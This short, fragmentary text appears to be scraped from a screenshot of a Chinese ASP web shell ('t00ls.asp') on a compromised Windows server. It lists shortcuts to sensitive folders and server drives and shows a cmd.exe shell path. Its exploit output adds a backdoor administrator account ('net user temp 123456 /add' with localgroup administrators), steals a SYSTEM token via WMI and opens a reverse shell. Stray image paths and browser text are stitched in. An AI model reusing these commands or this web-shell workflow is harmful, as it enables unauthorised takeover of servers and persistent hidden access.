 nic. .cn/t00ls.asp
要快速访问，请将网址放在收藏夹栏中的这一位置。 立即导入收藏...
『→Program』『→AllUsers』『→程序』『→启动』『→pcAnywhere』『→serv-u』『→RealServer』『→SQL』『→PHP』『→config』『→data』『Temp』『RECYCLE
地址： C:\RECYCLER\
SHELL路径：cmd.exe
net user
→本地磁盘 (A:)
→本地磁盘 (C:)
→本地磁盘 (D:)
→本地磁盘 (E:)
→本地磁盘 (F:)
→本地磁盘 (G:)
→站点目录
/shanjie89/-->This exploit will execute "net user temp 123456 /add & net localgroup administrators temp /add"
/shanjie89/-->Got WMI process Pid: 6468
/shanjie89/-->Found token SYSTEM
/shanjie89/-->Running reverse shell